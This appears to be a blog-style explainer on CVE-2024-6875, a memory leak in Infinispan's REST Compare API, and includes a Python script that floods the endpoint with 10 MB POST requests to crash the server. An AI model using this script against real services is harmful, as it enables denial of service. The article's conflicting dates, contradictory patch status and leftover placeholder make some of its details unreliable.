
Recently, a significant vulnerability was discovered in the Infinispan component of Red Hat Data Grid: CVE-2024-6875. This flaw centers on the REST Compare API, where mishandling of buffer memory can allow an attacker to trigger an out-of-memory (OOM) condition by simply flooding the service with large POST API requests. In this article, we’ll break down what this vulnerability means, how it can be exploited, and what you can do to protect your systems.
Vulnerability: Buffer leak and out-of-memory error in REST Compare API
- Status: Patch awaited / check vendors for mitigations
References:
- Red Hat CVE-2024-6875 Advisory
- Infinispan Project Homepage
What is Infinispan and REST Compare API?
Infinispan is a distributed in-memory key/value data store used by Red Hat Data Grid. Its REST API provides various operations for storing, retrieving, and comparing cached values.
The Compare API endpoint allows clients to submit data for "compare and swap" operations. However, if this API mishandles large buffers (incoming data), it can leak memory, eventually exhausting available resources.
Here’s what’s happening under the hood
1. Large POST Data: If an attacker sends large amounts of data (such as a multi-megabyte body) to the Compare API using a POST request, the API is supposed to handle this buffer, do the operation, and then clean up the memory.
2. Memory Leak: Due to improper memory management, the buffer is not always properly released. This situation is especially problematic if many requests are sent rapidly.
3. OOM Error: Over time, the JVM running the Infinispan node(s) will run out of memory. When this happens, the server may become unresponsive or crash.
Simple Exploit Example
Below is a minimal example script (in Python) that demonstrates how an attacker could trigger this condition by sending repeated large POST requests to the vulnerable service.
WARNING: Do not run this against systems you do not own! Running this is destructive.
import requests
# Target REST Compare API endpoint
url = "http://TARGET_SERVER:11222/rest/v2/caches/exampleCache/compare";
# Large data payload (10 MB)
data = b"A" * 10 * 1024 * 1024
for i in range(100):
try:
print(f"Sending request {i+1}")
resp = requests.post(url, data=data)
print(f"Status code: {resp.status_code}")
except Exception as e:
print(f"Error on request {i+1}: {e}")
Each request sends a 10 MB payload.
- Running this loop will gradually eat away at the server’s memory, potentially bringing down the service.
Why Is This a Big Deal?
- Easy to Abuse: The attacker does not need authentication or deep system knowledge—just the public REST endpoint.
- Impacts Availability: The whole node (or cluster) can become unavailable as JVM runs out of heap.
- Can Bypass Normal Protections: Application-layer firewalls might not detect repeated POSTs as malicious without specific rules.
Real-World Impact
This vulnerability can be used for Denial of Service (DoS) attacks. Legitimate users will be denied access once the server memory is exhausted. In a cluster setup, repeated exploitation can cause cascading failures.
Mitigations
- Patch: Always update to the latest supported version following Red Hat’s advisories.
Authentication: Restrict API access to trusted clients wherever possible.
- Resource Limits: Set strict JVM heap limits and enable monitoring/alerts for abnormal memory use.
References
- Red Hat CVE-2024-6875 Advisory
- Red Hat Data Grid Documentation
- Infinispan Issue Tracker *(replace XXXX with bug if/when public)*
Conclusion
CVE-2024-6875 highlights the importance of secure buffer and memory management in distributed systems like Red Hat Data Grid. If you manage services using Infinispan, take this vulnerability seriously: patch promptly, restrict API access, and put in place detection measures for unusual traffic patterns.
Keep your systems updated and monitored. A small leak can sink a big ship—better to fix the hole before someone finds it.
*For further details and updates, always check the official CVE entry and Red Hat advisories.*
*Written exclusively for you with up-to-date info as of June 2024. Share responsibly!*
Timeline
Published on: 03/28/2025 21:15:17 UTC
Last modified on: 05/06/2025 16:13:04 UTC